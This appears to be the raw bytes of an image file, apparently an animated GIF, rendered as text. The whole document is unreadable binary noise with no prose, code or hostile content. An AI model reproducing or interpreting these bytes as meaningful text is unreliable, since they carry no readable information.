�H�DI��	��	� J�U
����p�v	��:��z����:k
 xЀ\��j�����)��ڬ���$z�L�������J���������FJ�}��q��R����>ɥk���
��j��
��I��z�	:�2Q�L��${�̊�4ِ���9����#��/���ɲU���꫰9�ˮ۱����"۱(K駧	����6{�幘F)�T۞�ʬ) ���\�y���ʵyy�K�F������L���0�L;�H�Vk����i*�7���J��Y��i�B��^q�kˮ�h�j����*��
�[��*��Z�c�~�	���k�{�K��ٞ�9�}꫘Y��p���̺��+������ڱ:�x�5q�+�;j�Ti��i�Ļ�Zr[�-�����k��k� �4!�?k�(ۙ����*���������:���`����������3)�k[��߻����MY��*����0������9������繼$�ٛ��믟a�ڿ֪�M�����Z�^�)p�j
���ʹ�)xp�?����H�D{���Fj�yZ�*�&�̊��y����z�0ڜ��:p�Ml��j�{P�.���Ý�����{������El��
�U*�K��
��Z��*�9�O{����
 9��^����({�^9�dl���C�l�밋	�AY�S���L��I�r��[�H�9�z*�{���8��ܝ���l��ۧ{)1���Z;J��d˹���8�H�ے��^����(Y���!�Z{���mܵ���1��������dˑ��˻LB
���Z�H�W�R���jĤ��ͼ�,����B ���
��ګG9�|��$T��J��<�*��3\#<����9��k�@@�{�~���i����J� ��R���\��̝�<Ѿ9�}�-l�`
���Yſy�[<O#M��lҲ���Ƌ\��z��ʵ�騉�д	c�����CM��$}�)����)�ǫ��������(��RM�MV���ٯ�	�b=��;������Zi�����i����{���p����sy�%0���MƙX	������`��p����Y����9��͖*���)��[��T��9���9Y��xۺ���8�9������(����x�+x���h�3��b��M�Y����ȍ���x��^[9�9�	����4�ܚ��9����}���g{8O�X��=�����"���� ������݀9��"�����D��.��]����� !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�Hc�Ǐ CĂB�F<&S��²˃�4F<x��?X0f��G��|�z��#B��G(Uڰ�M]F��S�U/��A���"�L�G߁�h��ˑ��Q�)�VE��j�O���{��ͬ3D@�� �v�@�h�|h׶=p�hJ,Vs�a�!_�4h|��p��rd���l>���
d|@��hs�M�/ma�VG �<04A�uo��t�sOM�â�`��'kG+�m�aٞ�E��w���_�R�@�#����s���D����V�F倒�u]9�$�V��M,�v�~�@��h����QC�5�[���w�5(��u��N�U��OaXPO(&����$�֝wnm�b[���_8z8�L�1�$i�tQ�AK��֑�1���Yې��c"HW^y~9��9G}�$�B]z�_A��u�>��Fؠk���+E'_g5�#\�:�3'T=��L����r|N�"Z"i��ing�xhu5$R�N�i��t�?��V��r�D��Fd�F��E�ڟ>>�T�7	��~1ɚ���E)�	��vM�Ǫe	��m���gP��{�9�O�i~|F�U���-��U[�D���EY�	��U�̈́-KؚcN�^��S%u�c#��#A}��n_��e��z�@�r��O)ԓAx�<$k��s俣��fWeE������o�k� ���G�&��>��*R�܈�@Nw(]]J?�t^N+�����v�E���YE�讖�<e�/��qiW�=��%��j����6R��]w�~��A��gVVN��N����F���*M�O�����_�^^`C�b��ݠz������Ӫ.��E���楔�=�][j����5+�>�8��G�dz�/�:�r߳k�A9O��@[�C�_rm�?~X��L��N��r��B���D��AV3�0,$��S�p��)�HxQ�T�����LOD�I��q�M}�@dR#���9v�ϖ�e="�z�a)`�C���2�?��4��B*,:bC��P�;��M � ��X̢��]iH/XhI�`8�̰�y����VQ�[���E��G:h����FX���� ��G'�p�l����8±��,���CE����#"6�I0l@�r���`�-��H�d%���L����<�0�#V�G 6PY�C�����K��C � ˧���* �
���Y .�� @2W���"�INX��/r$"nRl��lA;g��x����F����_�������� T���@_��\��Ģ	f��i"���
���x��r�"i�X>��\�_P�� ��}�/e�IN�����
��8�7�iG9�Q���<�i�ˤ�:#�c	��
X58�&"d�TyD�4�K�QO{f�/�(?\���8�'�:Ԏ�&�J<��� ��/(PA�

� �\=�-A��i:U�X�k_`�m���m�7�1˸bԳ-�A<^�Q�� ��?A�X{����Ī[��S �`�79gc�����2��3�j��ζ����X��O�5��m!p�����.�	Ҽ�����F�������j�
W߂�*�5�c�k޻�����y_{�ɚ�� ��K� ��4�	\Z��*�o~|Ez�7����y����7�����Z�j虃�o<���xh�/�f���P�����U��K\���NgϫY�w�j�G�G,b�r6��r��^��Ԩk��>ϫ�Z%��0f�N����}1x�|f ��K�t�[h��)�-���K���?0zze,�t�-���O3���]�3��Y
��8�3Je�K5K��6@�
��B����U3��LG��)~^3f)�_U�Ġ�����j�ե`.l��z^B�$���1@]Je��z����y���E����r}�ۧ��`�tO5���`��6���Z� � .o T��ŕ�4��ٛ��� xa��dԛ4�Ԯ��}�,���8�g��x� �Nr99��zO���i�/�s�C������Y,2�ފ�8�U0q����˵sqm��z[���i9M��;s��������;�w�K�>�
��_y�}�� :%�B�"�gA�  �̭nt�Z���-�}M�D��T�8���l/<�*�;�mpq�[��d�3e~v�c���wԑj�x��˘�0Χ�wxgu� �v(k��\�O��.��y�o��҄���Y��ܱ缼.[ '���Y�34��_q���&�����W��1/��{^����5;��_]�E����Ǯ�+R�����C�+r��������[���7q|;_�c��{�k�o*%xu6�}o�g}�k�I�~j%YT�s�o�|�Y�4z��QϷw� -�Y�g�6�uׇR�t���h���\��Wo6�M�'^�p���V eK=�$�t�o#�r��|Z���[N�`p~�g!v&�4�x<�Q�'^��|=�x�DO�W�Tx��V�+�e��pvu��}Wd�801�w��S>�/����7M��7�=p�|A���� ���(���L.刋�n]�X��=0ԁy��wu�X��x�x�Y��H��.�8�� �Ds��P�$��8'�x�����x��X��X��xW���Ƹ���oXdK�0A��4 �8�M�0� %.��x���2�8�(�
�̸�Ȉ�ȉ�Hu����4@K��`�L��O�g�=@4Ḏ�?�Ȍ���HF~А^�a'�$GS���e[J~���@4 �$Y� ���&��7���C~`pdK�sR/�Ka�V�J��4P�"��'�x�N�ŐY68�l�t�� %�k���T�W�.!yc�}ٶ27�KO�ITY���kWa�h!a�z�����ISi�fyvYu`ް` r����M%J�dI��R2 �����`�`�䐙��Q��pI��W�Js��FU������0 �`
݀ �V� �ɛ���p����9c�Gp� ��0~���i�v�։
��A��0C Q�e�` l�� �깞�Y�lЛ�I �i�P��`����)`� �}!����xi�j�� 	zJ	M0����
e�
J ��O�� P	�Y	l��鹞������Л�٢ ����J�p�0�0����V!����p���J�	LڤG��R�g@��`�J	e0��C�`
�P	��� (��f���i���fJ��i�a`���(�(0+�::��T�Gz�J��A����ڨ�ʨ�ФL���9���Vz�Xj��I	��
@dZ�`V  �� ��nꞨ:��P�rZ����y�`
r�0�0���Wd�����Z������*��Z���NJ�RZ���������c�c�
�P	
���Z��Y�� � ڀ �� �:�0� �Z�H��	��V	k��P	�Zqа����k���A���@�PZ��ڱg���ʩP��J��i扞� � 0ep������j�`�9�7� �)ϙK�@�7q�Fk�q��� � �� �P{��Z�њ�ڊ���a �6:��
&��J �i�����`��
<�f`�&j��Z�s{��C{K}q�~��ʴ�+�P[�{�R[����݊��۱[�⚟��ꊲ�j�-��i� � �@c� +*�,�����z�-�Ip0ȷW�G+�ep��;��ڴ�k�Ok����Y�᪫Q�

`�'[�*{��˹�`��cps˺l��%z����� ���@�E[�L�����O*�껾�۾˸�� �6�$����d��.��ڛ�
�ɦ�	������i��EC�c�i�Ҁ���\G���U;�[�۪����@	��� ��C�q��ͻ�i˦��� P��l
�ۿ�� ����p�����Oa�|�<�T|eྃP�������`��Ņ0���f\�)L��l\ �FP�9˽�0���0>���1ꜵ�i������k���Sl����R��ۤY�ŗk����ɦ
��p��`�(��Y�ƨ���I s��8���������QPl
�P���0�a0g0���P� �7I���$���
	���ˤZ
���ڬɞ�-� aЙ�,���Ʃ�ʙI���l��z��۲.kQPP��� ��A��O�-=�M���%�U�����P��ͥ��f��
�Q`� ��*��j|��,��@�7�v�������` ��a��p��������p� д���[{����WʭG0�L�M����L���^]���&mҙ	�>��j Xݼ���.+M�>�h��� �0�}����T*�Mm�'��Z��G S=�U}�����*�F`�^��Ɖ�	[g��c��a���I��� �F�����˹P����I������P�C���Ԥ��O��gp��ŋM�V�ɦڮ���^��]{�]K�@j ��^���pzp�-�o,����,�ڜ�����v=�� M8�U�Cʃ���M؄���]܍���k�幪�ٵ��!m�B��p����l��f��c���P�dJ��͹�����PԲ]�VQ��]y�|�����0n߈m�����=�� �z��¢\δЙk\	-�C��i�`
P	`��a��`�mޱ����F}�0w`!<:J�#1��2�4N����.Z�8��*����<+l�G����ܛ�0�+;�V`����k��eP����������W� c��~1;�M�s��j~�%��5���̮�- 9+ p�>��ٙ{,�+<n|�����*j 
��� n|�plн�-۳� g��}� �`!�`������ �M	f\�n����������� q �I�/\�y���a��YYʥ�0����@�q����e���]�����~�eP��Σ���@�0^{ꧮ�����ټ�n��/��1��� 	[��z��I��;l�V��a[�J �9�Q�	��=M�&~���a
Gpۤ1�ʱ �ɣI@����gl�g��%o��~��̳������)��[\C.�Q��a��g`
�.݃>�q`���2?�m�%�7QT��e�Y�l������ �£lʦ,����~�]� �8���]�ڠ `
���zg����~�j���<�@��i o�}��O���I`
���7���̣�+� �+0�/���ϥ
������n���a
��&���=�l� e��%ΰac�J�Bg�`�\�l� 0�FA9D���?�!�)�'��n��dג�Hv���6��
Z�(��I��Ν�(�)ǨQI5(`���#4 `�� �V*���X�m�<w�ޭe��];wf΅YH�C�s��@��1�0q,63r�x�%�s&ٙ:w.	;���LrK�Ha6m�����i�G�U��)��Q�Z�*����䢜Q�0Y�gӶu��]�p�8�^\&T(�F8�
%�Y(+e�"8�.��mL�k �]����$ɼ�dH9,��S�O����#m5��f����"H +��P�J ��S��{�j����x��!2��.�(��+�
aF܁��Ѝ�(r�,�pL���)��p@�-�@�g��Y�&��˯���ӯ���k�c�����h ��8�ƀ.!D�,��k�B6߁+���?�s�&��%
j��8p�6bl!Z�����)c�B*	�7S�qG3�j�њlRJP��D�J��R)/�m6+`��ު���Қ�-6�z�Č�@	@��	�8��1��ʌ?���0���8$wL1%�B
)C��̀'	LC�S���P���1L;�TSW�R�-�2�Ur������K���t1�2������5� �`��wB����#h#�&���@��wZ
	�tc^w�x݅��&V��� �@���m�_n�0p�3%T�8ad�W �5�9�%^��4�a#�Fؠ�cư�;r�Q��C9Ǌ��1閘�]��3l���1�(m���T,� ����e�-i�oe�8f�[)���+�A�Dy=Z6.���<��#V9�J��v�=v䋛IO)�J�[D@ ��o֖zJ*�P��0( ӊe�ui�wmD ��TR�b�0��di�p�P�nXE��9Ҥ� yt*0���DJbv��܋�8�n7�F�z�;�%%UA���Q Z(�h2�������� ����f��bB���kOkB8ZiѨc�F��#��~?2 ������^J$�3�	{3����A�Ct��<�%M�c˛��'�A	Z�^l�@B�DLZ��[�02x���2V��r%7��_�垚�v(Dp�^�(���Dzao�j�r��P�0��"�v� �k�����r�	C`0�7��� I6����A�FV�#���%��5�&��0��V�.J8ґ�{���PF�J� c��l���,�e`Mc��0J1�2p������9��X�{-�vp$|Av�˅t���Q��M�2٠��Ł̐fE!��]�)A3  rS�s$�y�N';7��$�H��0I�x��v��΀�d�*�I��A��}	�g A�(bR~4(26�LOa��i3���8 B����4}G�0� ˉ�t���T��' ��^���4����}'Y{�f"pm�Bg����1-Z�B4\@B�M�Q����	Ǧ�*�uI+T=�U��n0�\��֨|17���TT1Z��,0�����1�Ry�I�F���a�A�`�;�s�$��e-��Hč���6�*�˼$	���B��9� U�߯�)ZG^�g�(
�[��V;�-(����U��#HG��W���8<ԓ���'z�ׂ�и!YJ}HA]f
[ ��D\!���V�/ �'VF%�RyU����5�0����	'�T�I	j� *�M?QZ,e+�%�����k.@�j���z����l���a���% 7>AQ�M*TCkg�V�n�"�����Ox0��"V(А�h�|g92{0���$+��D�Á���#	��-2���~�S3��dȫ���\T�P#n�YqH�D@ _=ax~F�) �J�0\��U�8P�e��;��� �B��N9�d�
�P�(0]^�˚�TUh�i�@T*#% T4�r#�eZ�ܽkI�C�Bi��c��� �C&r4%W�Vv�4��!njKj�6*#X*�A�\�4�@o�Y���,������ T|��D�vo�p
(�\��Z_�&g��-	�sT̤'��+;�6x�a`7�ѭBH\�
���!�q���̔J�����PQݲ�8�Iս���v�Й�T��yF�3� �H��a�Z򖺿e�k�#[hBI��җ�eO/ꋟ:��}�N�θԛ�'��	Р��gn2�1�#Gz��7�˾;���֯��H��چA�Җ�}?1��x��\��t��w|PcLQ�׹�|��w�C��s��>�� W�mØ��xǻK4�z����AP�t��������p�7����ϗz؇�/73�q��s2���<��$
b�� x����̰;�3�
d��K��=Ƣ=��?L�0��:�R���<Ns(X���(�P�_�'�'x�!81[S1�s�e!�88��
�����@$Ԍw��@�#���0����.���+A��,��?�jw��q�%p�1` ��p ��+;��:3�X�18+���+?$ĺ�t98�,�#*+�¦s�oC+.�G�����V�C���<7|�8t9�>*�о��
�"r�.1�F@�?D?ADB!�6ЄCDD[��E����Q��ص*3�wsų@�Ѐ���t�;s9'��*�:��o�a!�3�T֛�Y���$��M	�u|�+�&�$�,c��a�W4�F�CxL�L��>(�O�F$E٨3Ѐ0�Kr�<	s��%��c�v��gkD�ȤG��C�dT�F�fy'�L�>X)�:�j<����n4�"mhŀ��r4�@�v�EMH+�=c�H�\��P�z4��G��ɔ4�©A�-i��j�Q�9���O@��C=��HYDB���p8[��J(��%a�l�X�P���x�N+�F�@ P����(��<k��R;K30��	Z��T�Yl˶|	�y����2cB�&��_l���+�L�۸������뻞1҂5��]胰��o���(;��	��|�lKt�u�K��ŅjJ�`��9�\sM�K���M94��4
���A�L���$1�(��X�qB�
\N���z�=g㔸�4�$"�;�N�*����L0�:��%�><��QJ����54O[��p�m2�������O�l�����������&Y����X���҆8��I�N�����5e �	�q� ���L�l%�ވ�Z�ÊQ�$Q����<ٓ�%�6Ҥ]� %�� �&���*P�\<�3 �{��!5\��8R�$ ��8p�o���@�����;�pG�P���R&����҅S.ز�4H��(}�q�p;>oS�� k���4���+=�P�� @ȷ�Y���LC��vX����J�Ru��]8/u����[9XV4m$�r���0��"����Q/�Ғ�:0�>@���C�(�4���\=ԖM�$Q��jTOѴ�S1��  �y�M�(����(�[
��
7%�*X�O�F�r��) ��U��ue�vQ���aX:�㰽��0�=[Х X�=�&j���q�q�7c��+/ወ�Wz���g����Au��Yv�0��Kc�0a��a��� 9�4 �Y�Yf�q�Yh�q��Uo�;�����٠32��!-x����"��r�Zw�%�s����I�E��a ر5SH���Eۃm�]��iU<pB���:����Y�q�L>�I�=\ĝR{��u\��օ�R��aXV� 0S�5�ͽY��� qP	�9�w����g�Fh�8P����إ�"��AG$ IcŽA�E�u��%^�V��%�P6ؤV1�+��^h$n��u��̌E���`�[`,�u��]�H���\V�-��S��\m(���*���!�C�@���mz��b����$�BU����}Th���%)C��b��&B��A�4�*�(h�
B8���� �aarx�Y���Ш_	��K�lJ��`���Hu�h���Eb��\�]�z�b��wC�5`-��I�^�{����0��;pԸi�h��0�� Pֱ%ֽ�.[0 9��z�SL�ܛ�_+�C��P3��+ff�F٠�o��-*d�=df���0\T�/�����kZ%�c'�9N��+K��h�Uf�=7��e�TKv�[�ȼ�.Є]>�M�_ޥ�] 9 !� � ,  D � R  � �	Hp y�&��/��I�`A02f��q��� C�I��I�ud�@��#0%2�#�@D1��#c�Ǝm
J��@2d�b�ԍt����:��i\��s��Q~A���r)#o�p��5`��ppٰ!Р�]6��P"W��TVW�7��ad+.x���c�Q�2�R$±1Ph�8���ר43�Z�˺�ji�r L�I�p��	+|X��� ;vJܜqH��X��j�B�*q{ǈ�tPЄw�K��1%����\o����(ݱ�6���޾��������h"��ea�*G����
�q�rcDANg4Q�4�)@�u�eg�1�wZyriV^]FlhD�4�^g��0\pqKB(�&�E�*Ai��m����X�&G� ��8h僔P2�l��Xh�!�u}( ��4����yV|��\@�����M�	f�0I����p�?@
)Y���裍"i�i饗J�$�2x�Yj`e4H�c�I l��&<�4�R	9��V�r5`�|h�1F
��0p1Lo�Tǳ�Fǣ�F*��N:��b˩��VY�V���U�[�c�g&����Ѫ@8ȉ�j�'f��qo�>�vU���F[ɣJcq�g��RZ�4�� �a�K	������j�n��Sb#sQPɖ��)� f���v��:�;4��B���[�e8�� k�1�m(��9x��u��"�W�|n����u���s����o]
�1���i����j�%ʜ�CI�4 M?]��2��&�49�&C���.~��z��,��>hr�����T������l�ʹ\e�qNi��m/y�+3�
@"��)qԋ����O����B�u�_{��z.`��v�A	ɔ��W_��E(��/�� �殹m@��'���pN���N(�-���$�x�[���@%���ܝ&�9�]�.�Z�␮�U�%3���W�����ůB����s�r]���5 eP- ��&�P�`;��0�N!R
ה����K���gA��CF`��Hvq/%$�T����m.�]� ��w���(� 1$����;�0�6<d�HSXo�ՠ�Q�JQ����8A�qhW4B�q��DH���[�H�1�䠅 3��OU�C�; @4�w�;��x��dXDCu�����HFV�.�4�A6�d>��&�@�1Zs*&$G �ص(O1��hޡ ����-��[��	�%/!B�`�s�b������*S ���֜5g���Em� �P �*e���
Ѣt�G(��.V�i}CkD�J�u�m2LOy�S�rP�dZ����`�>�G�+N2@%(y����=|��&�p�0�A0(V!ġ��h�Wf���7,]�
<�W:E�p���l;�&��x.u��Sх0�g�FNu:=��tu�lUMǁ���H��!Z�!6h�����*�y�K��pc��k� ׎JhC�B��=�Z����a�fE�:ۊ��uek۩����VŎ����%m,n�| !�
u6�A]y��sT�	OB_�ݼ�p1cG@�q{����>`�0|�����/N���|�����2҂X��Kϰ;\4

M���P	���7#@�Nc�>��la9p�pl�%e�j�c�n�!��z�˰q��q��K_�涑��-����& �U=�ۇK�#\2��i3�l�2��YU@*�'p��$�A��r�G@�a��f�\a1>nA�x�8���E��k�Er� ?m��&�]!�^�Y�l(�
;�(�������+P@�
� {�3�<%Uk;���1X�|>v�҅�c�X)>�L�3Dl�6�3o�D�j������
m�bˌ�Ca��
��bT%7"�������r����H0�B��B&	�`�z�1YϚ�!�F�q�����CVP_���)S�b���m�����*�J8���� O�˨Nw�z�6��8��S���]Yi<�1e���X3�͵
iaL��u��� >O�x~��^��:V�5iE�1�Y7�_p�U�NV�|�� D]"�P���Rc�E=�P�q�����]A(oi�	�,�-$�����6��e��G ����YkF������sBQg��3~��#/fN��r�$���G���PQb�p;�u�
k�ex�k�Nh��������cӑ���]t�Q���
G�:��ҍ?* ���"y��q���nY��s�P}��Y
C���N��*��;9boYa��}?t� J!@�f4�)T@K�V@�CHuT@���v�� ��(W}	���+�z�2UѴI'�
�F~ab~=�=��G�"��3��w%�s�d�Sa�V_��t�%q�� �qq
00p�uB����b�P�� ��'��0<
�,�}�1��ҴIe�z�f�3gq0��s.�7��2H�5�J�`�30i��S:�5�% 6� i�EH(!88���� �`�G��j�����z'�(~uH��2d�*
�M@M�~CFlW�F�k Z `~ۅX��_��aR��5DCGxT	|zERh���&r�������VM"�$x����zl�74�7K�xB��X���"�ȇd�%wT�� �� 
�億����0�Sn�0� �f`�j° 9��ژ�+���JQ�P���i�"P ��jȂf�b1h"�vak �^�5�h�}����T�u>1cF�ؓG`[B�p�/�G��x����M�t� 1 i�"�pV` �Ȃ@�s�#�^�R4�a3i�5�W^�oD�G� 2RT
�� v��`�H���q�`y4j
a\ �RI���V�E�$��0u��5V��a�V�~{9W��Ւ�3# F �� ���x=^ �\ݳhUN%y�x`Q7!�tS	rڠ6��w��
q��9������e���8]Yc�?Uwe�o`�pg9V� 1�	�0�B���R'�	��Q��Q�r��5
�T
�� ���\��8z� `
�����I��h���=�	�8�ar~�2?��p��'0<�;�ז} �JP�x��&�+iXt��`��Q��I���f�D��A ��).�JҨKI����*���b�����5�`-�3B�;\�7@ ;���(Z����xvY ����GjYh�Sw�?�6FEG�-b�
C��O���H*�Jڤ�����U�x�g�a��Ǌ\:af��9�e*g��`�3 Y��ep�8I p%u��� g`T|	[BF�%=RHv���:��ؤܠ���S�gbY a���phB]���0d*Q���b�.( �y���wp��28p�	QGm�	CG>�`��k�찫�I��Z�u�OP�ڝ �Z g��f҆{�7��H� N�C���	���+�a|ɘ��e%r���V��w�`V|�	Hp���l�
�
������������h*YXf�y��ʚ����	�ڰ�ȩq��<�J �+�ʚKKi%jP�Z���\���	%��F (���#�J�P��1/��j� �xFа~�zYE[��F��>�����*�3` �3F0��V�״Q����mq��`�����	�
9���J���T����j˨#�'F�����3�{�u��O��� �(B�!��O��C+����[�����y��P�
`VМ���+��ڲePgke�;��j�����܀�7�3�Av����@�~;�x(���3�ea� �~�Ƹ�׿B�����IG���$r�pH`��{��Ȥ���ӽ�a����������6p��y��{��з~��g�@����[{1��;�U�H��6D*r�p���̫���`e�<�ڶh
����A��"<� �@�Cp�Ҫ��_e�Fq��s긿�F�4\c; {
h��� A��@��nA��3q�!0�X\��]Ml�0�0����qi�Gx���C0������;� J��V������3�#H��?jq��m`��+�Y	̰%�CY�%ȱ��X�Ą���XwM��a;�/^b��K�J@xG��(��� �J�0��6Z_&âL�G�\P�e ������w\�TI8�d�z�I���Lσ|�v��m��3�i��Nо�̰���^`��Qw���p� �+ߵ�i��4��V��H�I��(A
���IJ��� ��Uv���	}��0��,����&|��۾2-��ܷ���`�W�3G�0��F��l�3<����H��Vmն��xL� YV��һ��1]֓<�0=XV M������J<�� ��Nl-�3�	~�����NL��R�ᜉ`T��Y��Lғ���+U��+��.��ٞ�����o��v}a}�?m��9{>���0���e�\�3�O��W{��ّ]��\�u�-�t8�e�Ҟ��$L�N�֘0�Np�w-k �A[�Ҝ�����Qo3ش-�+�"+�|�Y����ʔ=�v�9�&e������˼���� ��]�Z���[��j&0~
�d��G���j��C4D�`ոm�Yk�w�޿�����-����J<}��m�,.С��3�x(�\��LҼ�V�u-�Kݿ^u�q~� �9�������$^�&N��..���Ă��2��ZP��3�׍���+�� � ��]�m�G~�%�F�Z�`˻�S� �۝;����#���b`ܺ|���V��3�ؠ�v����k�,Z'�[ Q`�-�W�^}�n�w��]��-脊ǅ��9�Un��smt(�|�z��YeJ<�B �� �0k ����CK9��h@.�Ć����>��K�����,��Y��n��/F��f����V6ɿ���'��ؠc*�)�9H8�I���n����y����δ^�Q���N��ځ�F@�Fx����ߕ\���&o ; 
��_��k�k�x,�DZ����a����a�����*�Q��T�D�S@u��+x���D���k�'o*�,����J�pJ}���ZU7�H�������!.�S��tEʤ3@�3瑷V�dM��~A�.`b~�ܯ%i��Y���\ �N���6�c_<BdV�ɲ�A_�"N嶾�GX偳�ڣ���@x��K��;�P�
V ����^���2�ޅ����Z���r���޵.��/~�Q���г���@���g��P��fpP0b���Y��U���un�������,�r���+��ˀ+XA��C+l$J ���0�@��O��1��@b�x�`d�(��1se��5}v1H��S�c4�4Ѐ ��������v��M�ꏝ?�Y�n���ހ�HV�!X��&(p�A�+����C�)^D�#<	Y8$J1q��pi ��$4�Q�	4'k� -0$�
0V���ӧ�J�Z��k�S� �� ����p�� 	�s�I b^����Q�%�>�S��-B;�i�Nd���@�L�s!B�}%i�өWGm�~׫I��Z����pSk��|����C����.�*��(+�k���0R�B���%0�̈f!8��Ef�Ў�($���Z���z�j��
Zk���lk,[lkA�3�
%l��(�#`0q6���@4Ĉ��Ȣ+�0���"'F%@d�(��2�)�v��*}d'�߆��!w[����B,y���I �x��������"��8�b�-U���,�I�hP¼4�QB��h�.Ό��Q5�x���$lA�O@%R .�8	aur�� Uv�J��#1�ܴ�ON�q�F�i93��hfp1�R��Ƙ�pON�P����n��x��� M�o��[ae��K�fЀ0'6��0.����b��[T�b���-�	%����ucu���Z�S^��H�,|Eh�64�$� ^Y�0����ɉ]0��:@�X�b��Q���J���C��q���(YO~'��ནe��1�,��t`$�b���Y�|��~6@n��d���5I%]͛ ���
��j�TM/D�rO O�:��\#{+��0f�l��M�`2�#q3*o��to�p�������E�4+TQ�
�5@��O���ѴNʴ��@��x?���H_�# �$��n���:t����#�v��\g!�x�U!`� �,d�a>�q�4^�Q�le���ch	P� 5M�G����2�Cqa�����@<�	ב���g��}�
��P8�!P�y��4W';��Xan��^DB�v���B�ip����A"�FV0n	�!W�C�5�d���ȣ�Y��?"��0����nAB��� LE���F P@J�Ğ�@JT��@�Z�-O��� S�.;�P+��Y�W��b�a�D�XGGa�a� !� � ,   � �  � �	H����*\Ȱ�C�4� | �ŋ3j�(p�i�9�ɓ(�{Хe0Gh�I���~\�$8�>?2�Jt�ʗE����Ҧӧ4i��� �MW겋I����@��$ԳOs`��I�������V�^�r��(V��f�@8�x$�p�!ߤ�#�-(�(Y�l��!߁�j&^���i	W^}�mK�r��"�_S�&�ݜ!�o�%Daaӡ=�^�<tBի����u�\�~���g�e�Ewo�.} �A������9G��H,�by���j�dA&^`�wy	�f�p���r��7�y
u'
�u�^C��Ww>y� x�p���e �@�%V�s�������>�E�C�G���=Г?���H�EVu�%F��ġ�0�Gޔ���#d@R�!�,A�H�ň��U�ޕh�W�K'�F�[&�Ǔ\�y5B�?�W&|fb��!�c�����98_B�ٗ�mt�e�@XdVRl�}%��5��F��i(�V��Ax��p�ݖEe��WC-%V?�fL�
fh�T���@�Ԫp6�vf�݊+X�h6��K@M%�Ic�Z,��"�V��-8!�D �7c�Y��t��I�U^�׹�j(��0Z�@��'���~�0B"�db�]��VU�
�m���z�>�*�`
��\>� �Z��6�Ap�I�����q����Ų�l��Do�-#�g���Ф�3U�	�չ"M��]�p�#�\�IM��m|��G��@�:6h��<5>UjqBh��`��~_}n��\�g�ɼ���5�\>o7��j;D杸^�ٹ�9�x�/s]�Ǟ���-�S=�6����AhK��O�s�8骮���1��˧W�d~T[�iޖ�V=���,:��?��7J�������AMlk]�-����
':�OZO�>��1���OP��K��>�jJ��޷��8(��K�-!��}A���U-fG�aF(�5�$�`�h���0��	f(��"xP ö�&��.|!�ghYԐHL���D�(F9psTHH�#4 ��(�цL�ǘD���"�h�#��p����5r��_����=�Sc��F?2�D4"L���C%@D�8I=�K���a%�I9�`H
�z% �$(� Cb��[����Z"`@�M0�ᗮH�?y�g\��,
��?��ḷ-���PB������
5xS�����- ��+��N~|��q���0��,�//`��MVR����on�L �B�	�v�Q�$#D70�V�Q���):N��%�*5ʏP����܂Aa�҅*��u�5+��O�SD��2e�F������@?� ���EbH�M�2˄'E�QPo2����K
�v��0��0S���!)bM�\�L%�Ҩ0	 )�INa���Jt$d:�ͣ���iH�6�YR`�X�U�4,��t�\ɩλ�#?�BUW
�$Z6�0Q�0�!�-h֛]�i�	��n����,?(�ڠ��u|}�i�X��ҡ_��mÚ��n��J%�i�
��׮�%gjI���~���M�mU���n�8�fLe���W��5�z������\/h��^��W�]�L����~ ��%-L~�N�*���/{�!L����X�_�kL;V�ͼ�yqJ�w��U�0#�_�������K\������):�kL�%�,`�9Lw�ؼ���@�c�����1n�
����h��kL���h�8��
Y�@M�nM�]^N�н�z�z�'�����`~�����p�i�VØ�*n�O��u�y���w��#{Y��L�	�pg9'Q��e뙹�^K����qL��hA���T�<:m������3~Y	��9�w�DX�e���m�d/�`	�J^3:�La?��Zvao�������e�bZtZb��$�u�h���$H7	��蟢[��,`u������`�}{��^�%��U��;��F�}mm�;���d�՝��� �Nw��M����79
r|[\�]�%��p�ˡ���Y7��|�d���pNW�|�/7�W�����9`#�� ���>y�˭򏧁�$��W�r��8��qo����޷	>;y0��;9ɡ��y?֎Lz�w��7����p��j ��|�831�ڥu�ug��#oQ3����Y��u�[�����I ��3<�CIj--������8&�;�t7�Yd>�^y�]2��<��Ӈ��g�Υ=ͳ���0������`���yCqj}l���x��d"�q���:<����>ݞ6��ENͼ���!�x�Yu�������wq��Zr�pE �F8m�jrPz�VG�w�Mݗng�z�DJg}�o@�y��V�tkwl�JX��D��TI�d�L���
�H��q�6z��g�J�gDxPDx�pG��H(~N���HXRx�]M(vF��\����Hi��
 U؄,8`U(L��N�tYGHnհ�i`	o�HG�E�G8Z`��Hgtqh���DX؅�x��FXħ�'v]�脈`Ms�@�e���uxl��DHj�p��DQ`p��h�]5t�������$���7Z�#wnk�u���H��tG(
E���K���h)���h�ht�t��tT`@T���H�K��N�6�Dx�eh�NH��X�]Ej��+��l�v��H%�z6���d�a�H�H�0���(
/(�������7�`Ԇ�"�4Gs�G����؏�(
���Mx��Ȏ`�v��TT�4O�4�,�Dz%+`	�ȏ������ԎhŎ`��mԒ@�I�V8����	xI�K>i~A��Itu �4O�XEr �G�dO0�M���PY�JTC� ����Ж�`m 	Q@Ma0c
ᰗ���Ii�Ԅ�k�ޠn�
�� ��l�V@ 0��� F@`F� epgP�0epp�0 �!�-y�)�n�ǐ���m� �` @ `�i� �  �0�� �i������i�
��F` p
���
����p�0 I��{�T�Y�y�搞���a@	��G������щ������  e��Y�̹��i�y��I l`
l� �
�����瀡�	��I��p�P�%����	G��,�
G�
0����g����0*q�����ɛl��� �@�� �0�p�����P:��i���9��	��t\zH!*�$j�AP�fz�hz��PA0���+*�3J�4ڞ��M ������	��	�BJ��P��`�ࢅ�`�P��lМ�����iC��!:�cZ�A�	n:�0��j�iZ��Y��� ������骅0/�tZ�6�c��
�ҙ�O*��P��z�0��Y	�` `�f`p��
�C
�
�Z��q�����*�z��z��:����ڣS���ɬ�� ���g ��zv��x	�c �P��П�	��
�*����P	
`��� �������@ �p��*�Z��@��Z)Z*˲Ґ��z�A������;�j
w��c@	a��v��Q@��JK�� ���9��ʰ�����I �� lP��j��j��
e���01��l˶���pˢ+
�p��0���*�����J�	�FЫ@;�Bk�EK	�@	H�����Kj Pj��j�f0����ɰ
P�G� G@�� 	e0AP��`
�P��j�lK�r;�r[s˲�P�ϩ��ڷ̚�`� Q0�����v���۸� �A��E��������f
�Pa����`
w���`Hh����^
����[��[횟���7+�:K��	��@x���c�����ۼ���c� K��;��� ����j�f� QP���Z���������찺�+�E1�1���
��ۮ�J�����
��
 c`�	��j�����̼\ 䀴L+�Ej<;����l��Y�۪��P����`
)����/�1�����:�������7�� ��VP	�y��:t鯴0�u���K	�K�w�	�Q��Q���y������z�l ��%l����P*<i�����P�o�4�
ep�<
�������j }<���ś����aP�z�'��b��
